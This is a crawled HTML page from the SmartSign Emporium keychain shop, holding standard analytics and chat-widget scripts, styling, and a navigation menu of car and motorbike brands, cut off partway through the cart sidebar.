

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartsignemporium.com/Welcome/f_customization
body_size: 10779
content:

<!DOCTYPE html>
<html lang="en">

 <head>
	



<meta name="google-site-verification" content="WfCzLNhiYTtkeFkI_ectXntIvFzLPyBVGDI83XTJH6Q" />
 <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1RSR28G0CE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1RSR28G0CE');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1102447294896670');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1102447294896670&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

	<!-- FAVICONS ICON -->
	<link rel="icon" type="image/x-icon" href="https://smartsignemporium.com/assets/images/favicon.png">
	
	<!-- PAGE TITLE HERE -->
	
	
	<!-- MOBILE SPECIFIC -->

	<!-- STYLESHEETS -->
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css">
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/icons/themify/themify-icons.css">
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/icons/flaticon/flaticon_mooncart.css">
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/magnific-popup/magnific-popup.min.css">
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/icons/fontawesome/css/all.min.css">
	
		<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/nouislider/nouislider.min.css">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/animate/animate.css">
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/lightgallery/dist/css/lightgallery.css" >
    <link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/lightgallery/dist/css/lg-thumbnail.css">
    <link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/lightgallery/dist/css/lg-zoom.css">
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/css/style.css">
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
	 <!-- GOOGLE FONTS-->
	<link rel="preconnect" href="https://fonts.googleapis.com/">
	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
	<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
	<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&amp;family=Roboto:wght@100;300;400;500;700;900&amp;display=swap" rel="stylesheet">
	<!--<link href="https://smartsignemporium.com/assets/css/logo_style.css" rel="stylesheet" type="text/css" />-->
<script>
                var url = 'https://wati-integration-prod-service.clare.ai/v2/watiWidget.js?71095';
                var s = document.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = url;
                var options = {
                "enabled":true,
                "chatButtonSetting":{
                    "backgroundColor":"#00e785",
                    "ctaText":"Chat with us",
                    "borderRadius":"25",
                    "marginLeft": "0",
                    "marginRight": "20",
                    "marginBottom": "20",
                    "ctaIconWATI":false,
                    "position":"right"
                },
                "brandSetting":{
                    "brandName":"SmartSign",
                    "brandSubTitle":"undefined",
                    "brandImg":"https://www.wati.io/wp-content/uploads/2023/04/Wati-logo.svg",
                    "welcomeText":"Hi there!\nHow can I help you?",
                    "messageText":"Hello, %0A I have a question about {{page_link}}",
                    "backgroundColor":"#00e785",
                    "ctaText":"Chat with us",
                    "borderRadius":"25",
                    "autoShow":false,
                    "phoneNumber":"918882166017"
                }
                };
                s.onload = function() {
                    CreateWhatsappChatWidget(options);
                };
                var x = document.getElementsByTagName('script')[0];
                x.parentNode.insertBefore(s, x);
            </script>
<style>
del{
        font-family: auto;
}
@media screen and (max-width: 480px) {
  footer .col-6{
        width: auto;
  }
   .dropdown-content{
        right: -16px!important;
    }
    .modal-content{
        width:100%;
    }
}
.btn-secondary{
     background-color: #8BC34A!important; 
     border:1px solid #8BC34A!important; ;
}
.badge.badge-primary{
       background-color: #8BC34A!important; 
}
    p{
        font-family:poppins!important;
    }
    h1,h2,h3{
        font-family:poppins!important;
    }
      body{
        font-family:poppins!important;
       
    }
    .bg-white{
    overflow:hidden;
}
    .shop-card{
            border: 1px solid #0000002e;
    border-radius: 10px;
    }
    .shop-card .price{
    font-family: auto;
    }
</style>
</head><style>
h3{
    text-transform: capitalize;
}

</style>
<body>

<div class="page-wraper">
	<!--<div id="loading-area" class="preloader-wrapper-1">-->
	<!--	<div>-->
	<!--		<span class="loader-2"></span>-->
	<!--		<img src="https://smartsignemporium.com/assets/imageslogo.png" alt="/">-->
	<!--		<span class="loader"></span>-->
	<!--	</div>-->
	<!--</div>-->
	
	<!-- Header -->
    		    <style>
		    @media only screen and (min-width: 600px) {
		       .site-header .extra-nav .extra-cell .header-right{
		            display:none;
		        }
		        .mobile{
		            display:none;
		        }
		       .header-search-nav{
		                display:none;
		            }
		    }
		        @media only screen and (max-width: 600px) {
		            .input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){
		                margin-left:0px!important;
		            }
		            .mo-left .header-nav.show{
		                width:250px;
						top: 0px;
		            }
		            .site-header .extra-nav{
		                
		            }
		            .desktop{
		                display:none;
		            }
		            .owl-item{
		                width:90px!important;
		            }
		            .poster{
		                padding:9px;
		                margin-top:10px;
		            }
		            .navicon{
		                      width: 70px;
        left: -34px;
        color: #000;
        /*border: 1px solid;*/
        background:#fff;
		            }
		            .navicon span{
		                    background: #403f3f;
		            }
  .h_bg{
    background-color: #fff!important;
  }
  .logo-header{
      width:388px!important;
  }
  .menu-title{
    font-size:15px!important;
  }
  .site-header .container{
      display:flex;
  }
		        }
		         .right_top li{
      padding:11px!important;
  }
  .header-info-bar .header-search-nav{
      /*float:right;*/
      width: 50%;
  }
  .mega .browse-category-menu {
  display: none; /* Initially hide the .megaul element */
}

.mega:hover .browse-category-menu {
  display: block; /* Display .megaul when .mega is hovered over */
}
.cart-icon{
        display: flex;
    align-items: center;
    cursor: pointer;
    flex-direction: column;
    padding: 15px 15px;
    justify-items: center;
}
.cart-icon span{
    margin-top:10px;
}
.w3-badge{
    height: 24px;
    width: 24px;
    padding: 0;
    position: absolute;
    left: 158px;
    top: 6px;
}
		    </style>
	<header class="site-header mo-left header style-2">		
		<!-- Main Header -->
		<div class="header-info-bar">
			<div class="container clearfix">
				<!-- Website Logo -->
				<div class="logo-header logo-dark">
					<a href="https://smartsignemporium.com/"><img src="https://smartsignemporium.com/banner/1701352110146.png" alt="logo"></a>
				
				</div>
				
				<!-- EXTRA NAV -->
				<div class="extra-nav d-md-flex d-none right_top">
					<div class="extra-cell">
						<div class="all-profile-cart">
						    <a href="https://smartsigntracking.shiprocket.co/tracking" class="cart-icon">
						        <div class="trackorder-header-icon">
						            <img src="https://smartsignemporium.com/assets/trackorder.png">
						        </div>
						        <span class="cart">Track Order</span>
						  </a>
						  <a href="https://smartsignemporium.com/cart" class="cart-icon">
						      <div class="header-cart-icon-desk">
						          <img src="https://smartsignemporium.com/assets/addtocart.png"><span class="w3-badge"> 0</span>
						      </div>
						      <span class="cart">Cart</span>
						 </a>
						 						 <a href="https://smartsignemporium.com/customer/Customer/customer_login_page">
						 <div class="cart-icon">
						     <div class="userlogin-header-icon">
						         <img src="https://smartsignemporium.com/assets/user.png">
						     </div>
						     <span class="account">Sign In</span>
						  </div>
						  </a>
						  						</div>
					</div>
				</div>
				<style>
				    .header-search-nav{
				        width:490px;
				    }
				</style>
				<!-- header search nav -->
				<div class="header-search-nav">
					<form class="header-item-search">
						<div class="input-group search-input">
							
							<input type="text" class="form-control" aria-label="Text input with dropdown button" placeholder="Search for products" id="search-input">
							<button class="btn" type="button">
								<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
									<circle cx="10.0535" cy="10.5399" r="7.49047" stroke="#0D775E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M15.2632 16.1387L18.1999 19.0677" stroke="#0D775E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</button>
							 <ul id="search-results" style="position: fixed;top: 73px;z-index: 7;list-style: none;width: 35%;padding: 6px 25px;background-color: rgb(255, 255, 255);"></ul>
						</div>
					</form>
				</div>
			</div>
		</div>
		<!-- Main Header End -->
		
		<!-- Main Header -->
		<div class="sticky-header main-bar-wraper navbar-expand-lg">
		  <!-- 	<div class="header-search-nav" style="display:none;margin-top: -5px;padding-top: 0px;margin-bottom:-67px;width: auto;">-->
				<!--	<form class="header-item-search">-->
				<!--		<div class="input-group search-input" style="width:360px">-->
							
				<!--			<input type="text" class="form-control" aria-label="Text input with dropdown button" placeholder="Search Your Company" id="search-input1" style="background: #fff;border: 1px solid;border-radius: 17px !important;">-->
				<!--			<button class="btn" type="button">-->
				<!--				<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">-->
				<!--					<circle cx="10.0535" cy="10.5399" r="7.49047" stroke="#0D775E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>-->
				<!--					<path d="M15.2632 16.1387L18.1999 19.0677" stroke="#0D775E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>-->
				<!--				</svg>-->
				<!--			</button>-->
				<!--			 <ul id="search-results1" style="position: relative;top: 0px;z-index: 999;height: 217px;overflow: scroll;list-style: none;width: auto;background-color: rgb(255, 255, 255);"></ul>-->
				<!--		</div>-->
				<!--	</form>-->
				<!--</div>-->
			<div class="main-bar dark clearfix h_bg" style="background:#423e3e">
				<div class="container clearfix">
					<!-- Website Logo -->
					<img src="https://smartsignemporium.com/toggle.jpg" 
     class="navbar-toggler navicon justify-content-end" 
     data-bs-toggle="collapse" 
     data-bs-target="#navbarNavDropdown" 
     aria-controls="navbarNavDropdown" 
     aria-expanded="false" 
     aria-label="Toggle navigation">
					
					<!-- Optional CSS to Speed Up Toggle Animation -->

					<div class="logo-header logo-dark">
						<a href="#"><img src="https://smartsignemporium.com/banner/1701352110146.png" alt="logo"></a>
					</div>
					
					<!-- Nav Toggle Button -->
			
					<!-- EXTRA NAV -->
					<div class="extra-nav">
						<div class="extra-cell">							
							<ul class="header-right" style="margin-top: 14px;top: 2px;margin-left: 17px;padding: 8px;margin-right: -16px;">
							    <li>
							         <a href="https://smartsignemporium.com/Welcome/search_page">
							        <img src="https://smartsignemporium.com/search.png">
							        </a>
							   </li>
							     							   <li>
							        <a href="https://smartsignemporium.com/customer/Customer/customer_login_page">
							        <img src="https://smartsignemporium.com/assets/user.png">
							        </a>
							   </li>
							   							    <li>
							         <a href="https://smartsignemporium.com/cart">
							        <img src="https://smartsignemporium.com/assets/addtocart.png">
							        </a>
							   </li>
							</ul>
						</div>
					</div>
					
					<!-- Main Nav -->
					<div class="header-nav navbar-collapse collapse justify-content-start" id="navbarNavDropdown">
						<div class="logo-header">
							<!--<a href="#"><img src="https://smartsignemporium.com/"><img src="https://smartsignemporium.com/banner/1701352110146.png" alt=""></a>-->
								<img src="https://smartsignemporium.com/close.png" class="mobile" style="width: 20px;margin-left: 19px;" id="closeButton">
						</div>
					
						
						<ul class="nav navbar-nav dark-nav">
							<li class="#">
								<a href="https://smartsignemporium.com/Welcome"><span>Home</span></a>
							
							</li>
							<li class="mobile">
								<a href="https://smartsignemporium.com/Welcome/car_brand"><span>Car Keychain</span></a>
							
							</li>
							<li class="mobile">
								<a href="https://smartsignemporium.com/Welcome/bike_brand"><span>Bike/Scooty Keychain</span></a>
							
							</li>
						    <li class="sub-menu sub-menu-down mega desktop">
						        <a href="javascript:void(0);"><span>Categories</span></a>
						        	<ul class="browse-category-menu">
								       <div class="browse-category-menu category-menu-items">
								<ul class="nav navbar-nav megaul">
									<li class="has-mega-menu cate-drop">
										<a href="javascript:void(0);">
										
											<span>Car keychain</span>
											<span class="menu-icon">
												<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M6 12L10 8L6 4" stroke="#24262B" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
											</span>
										</a>
										<div class="mega-menu">
											<div class="row">
											        							
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5741" class="menu-title">Aston Martin</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/667" class="menu-title">Audi</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4790" class="menu-title">Bentley</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3453" class="menu-title">BMW</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5300" class="menu-title">Bugatti</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/2189" class="menu-title">BYD</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/64" class="menu-title">Chevrolet</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7710" class="menu-title">Citroen</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3136" class="menu-title">Datsun</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7422" class="menu-title">DC</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3798" class="menu-title">Ferrari</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5653" class="menu-title">Force</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5628" class="menu-title">Ford</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/6725" class="menu-title">GMC</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3694" class="menu-title">Hindustan Motors</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/1618" class="menu-title">Honda</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7436" class="menu-title">Hyundai</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/790" class="menu-title">Infinity </a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5956" class="menu-title">Isuzu</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4435" class="menu-title">Jaguar</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4414" class="menu-title">Jeep</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/180" class="menu-title">KIA</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7941" class="menu-title">Lamborghini</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/6039" class="menu-title">Land Rover</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/586" class="menu-title">Lexus</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/1178" class="menu-title">Lotus</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/426" class="menu-title">Mahindra</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/1649" class="menu-title">Maruti Suzuki</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/2836" class="menu-title">Maserati</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/9805" class="menu-title">Mclaren</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7820" class="menu-title">Mercedes Benz</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/1013" class="menu-title">MG</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3992" class="menu-title">MINI</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/2057" class="menu-title">Mitsubishi</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/9812" class="menu-title">Nissan</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/6168" class="menu-title">Porsche</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5179" class="menu-title">Range Rover</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7008" class="menu-title">Renault</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3473" class="menu-title">Rolls Royce</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4143" class="menu-title">Skoda</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5059" class="menu-title">Tata</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/1513" class="menu-title">Tesla</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/6842" class="menu-title">Toyota</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/1127" class="menu-title">Vinfast</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/2142" class="menu-title">Volkswagen</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/765" class="menu-title">Volvo</a>
												
												</div>
												
											</div>
										</div>
									</li>
									<li class="has-mega-menu cate-drop">
										<a href="javascript:void(0);">
										
											<span>Bike/Scooty Keychain</span>
											<span class="menu-icon">
												<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M6 12L10 8L6 4" stroke="#24262B" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
											</span>
										</a>
										<div class="mega-menu">
											<div class="row">
											    												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4714" class="menu-title">Aprilia</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4117" class="menu-title">Ather</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4979" class="menu-title">Bajaj</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5985" class="menu-title">Benelli</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5498" class="menu-title">BMW</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4501" class="menu-title">Ducati</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7908" class="menu-title">Harley Davidson</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/9599" class="menu-title">Hero</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3310" class="menu-title">Honda</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7764" class="menu-title">Husqvarna</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4352" class="menu-title">Jawa</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/2334" class="menu-title">Kawasaki</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/625" class="menu-title">KTM</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5580" class="menu-title">OLA</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4857" class="menu-title">Royal Enfield</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7617" class="menu-title">Simple Energy</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/9030" class="menu-title">Suzuki</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5479" class="menu-title">Triumph</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4819" class="menu-title">TVS</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5014" class="menu-title">Vespa</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7170" class="menu-title">Yamaha</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4765" class="menu-title">Yezdi</a>
												
												</div>
												
											</div>
										</div>
									</li>
								</ul>
							</div>
						         	</ul>
									</li>
									
							
							<li><a href="https://smartsignemporium.com/Welcome/customkeychain"><span>Smart Customization</span></a></li>
								<li><a href="https://smartsignemporium.com/Welcome/gifting_product"><span>Gift With SmartSign</span></a></li>
									
							<li><a href="https://smartsignemporium.com/Welcome/partner"><span>Partner With Us</span></a></li>
							<li class="sub-menu sub-menu-down desktop"><a href="javascript:void(0);"><span>More</span></a>
								<ul class="sub-menu">
									<li><a href="https://smartsignemporium.com/Welcome/about_page">About Us</a></li>
									<li><a href="https://smartsignemporium.com/Welcome/bulk_order"><span>Bulk Order</span></a></li>
									<li><a href="https://smartsignemporium.com/Welcome/car_brand">Our Creativity</a></li>
									<li><a href="https://smartsignemporium.com/Welcome/contact_details">Contact Us</a></li>
										<li><a href="https://smartsignemporium.com/Blog">Blog</a></li>
								</ul>
							</li>
						
							
						</ul><div class="dz-social-icon">
							<ul>
								<li><a class="fab fa-facebook-f" target="_blank" href="javascript:void(0);"></a></li>
								<li><a class="fab fa-twitter" target="_blank" href="javascript:void(0);"></a></li>
								<!--<li><a class="fab fa-linkedin-in" target="_blank" href="https://www.linkedin.com/showcase/3686700/admin/"></a></li>-->
								<li><a class="fab fa-instagram" target="_blank" href="javascript:void(0);"></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			
			
			
		</div>
		<!-- Main Header End -->
		
		<!-- SearchBar -->
		<!--<div class="dz-search-area dz-offcanvas offcanvas offcanvas-top" tabindex="-1" id="offcanvasTop">-->
		<!--	<button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close">-->
		<!--		&times;-->
		<!--	</button>-->
		<!--	<div class="container">-->
		<!--		<form class="header-item-search">-->
		<!--			<div class="input-group search-input">-->
		<!--				<select class="default-select">-->
		<!--					<option>All Categories</option>-->
		<!--					<option>Wooden Bottles </option>-->
		<!--					<option>Wooden Furniture</option>-->
		<!--					<option>Metal Utensils</option>-->
		<!--					<option>Wooden Utensils</option>-->
		<!--					<option>Baby Products</option>-->
		<!--					<option>Yoga Mats</option>-->
		<!--					<option>Eco-Friendly</option>-->
		<!--					<option>Childern's Strollers</option>-->
		<!--					<option>Bamboo products</option>-->
		<!--					<option>Healthy Products</option>-->
		<!--					<option>Luxury Couch</option>-->
		<!--					<option>Video Instructors</option>-->
		<!--				</select>-->
		<!--				<input type="text" class="form-control" aria-label="Text input with dropdown button" placeholder="Search Product">-->
		<!--				<button class="btn" type="button">-->
		<!--					<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">-->
		<!--						<circle cx="10.0535" cy="10.5399" r="7.49047" stroke="#0D775E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>-->
		<!--						<path d="M15.2632 16.1387L18.1999 19.0677" stroke="#0D775E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>-->
		<!--					</svg>-->
		<!--				</button>-->
		<!--			</div>-->
		<!--			<ul class="recent-tag">-->
		<!--				<li class="pe-0"><span>Quick Search :</span></li>-->
		<!--				<li><a href="shop-list.html">Wooden Products</a></li>-->
		<!--				<li><a href="shop-list.html">Metal Products</a></li>-->
		<!--				<li><a href="shop-list.html">Baby Products</a></li>-->
		<!--				<li><a href="shop-list.html">Yoga Mats</a></li>-->
		<!--			</ul>-->
		<!--		</form>-->
		<!--		<div class="row">-->
		<!--			<div class="col-xl-12">-->
		<!--				<h5 class="mb-3">You May Also Like</h5>-->
		<!--				<div class="swiper category-swiper2">-->
		<!--					<div class="swiper-wrapper">-->
		<!--						<div class="swiper-slide">-->
		<!--							<div class="shop-card">-->
		<!--								<div class="dz-media">-->
		<!--									<img src="https://smartsignemporium.com/assets/images/shop/product/1.png" alt="image">-->
		<!--								</div>-->
		<!--								<div class="dz-content">-->
		<!--									<h6 class="title"><a href="shop-list.html">Wooden Water Bottles</a></h6>-->
		<!--									<h6 class="price">$40.00</h6>-->
		<!--								</div>-->
		<!--							</div>-->
		<!--						</div>-->
						
		<!--					</div>-->
		<!--				</div>-->
		<!--			</div>-->
		<!--		</div>-->
		<!--	</div>-->
		<!--</div>-->
		<!-- SearchBar -->
		
		<!-- Sidebar cart -->
		<div class="offcanvas dz-offcanvas offcanvas offcanvas-end " tabindex="-1" id="offcanvasRight">
			<button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close">
				&times;
			</button>
			<div class="offcanvas-body">
				<div class="product-description">
					<div class="dz-tabs">
						<ul class="nav nav-tabs center" id="myTab" role="tablist">
							<li class="nav-item" role="presentation">
								<button class="nav-link active" id="shopping-cart" data-bs-toggle="tab" data-bs-target="#shopping-cart-pane" type="button" role="tab" aria-controls="shopping-cart-pane" aria-selected="true">Shopping Cart
									<span class="badge badge-light"></span>
								</button>
							</li>
							<!--<li class="nav-item" role="presentation">-->
							<!--	<button class="nav-link" id="wishlist" data-bs-toggle="tab" data-bs-target="#wishlist-pane" type="button" role="tab" aria-controls="wishlist-pane" aria-selected="false">Wishlist-->
							<!--		<span class="badge badge-light">2</span>-->
							<!--	</button>-->
							<!--</li>-->
						</ul>
						<div class="tab-content pt-4" id="dz-shopcart-sidebar">
							<div class="tab-pane fade show active" id="shopping-cart-pane" role="tabpanel" aria-labelledby="shopping-cart" tabindex="0">
								<div class="shop-sidebar-cart">
								    								    <li style="margin:auto">
								        Cart is Empty.
								    </li>
								    																		<div></div>
																		<div class="mt-auto">
										<div class="shipping-time">													
											<div class="dz-icon">
												<i class="flaticon flaticon-ship"></i>
											</div>
											<div class="shipping-content">
												<h6 class="title pe-4">Congratulations , you've got free shipping!</h6>
												<div class="progress">
													<div class="progress-bar progress-animated border-0" style="width: 75%;" role="progressbar">
